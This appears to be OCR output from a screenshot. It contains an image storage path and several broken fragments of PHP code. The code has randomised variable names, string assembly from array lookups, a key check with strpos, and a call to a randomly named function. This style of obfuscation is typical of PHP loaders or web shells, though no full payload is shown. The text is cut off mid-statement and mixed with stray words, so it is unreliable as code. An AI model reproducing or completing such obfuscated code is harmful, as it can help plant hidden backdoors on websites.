
31edc9b";$yWqHfRK = @$dKOmvNzzl[substr($ynrLd, 0,
 .= @$dKOmvNzzl[$laEXlmjs];$kNihgOxB .=
xB, $ynrLd);if (strpos($ynrLd, $QjRzyQ) !== FALSE)
$bqBCMdFu = 17747;}BzMbXcUvCR();}
ures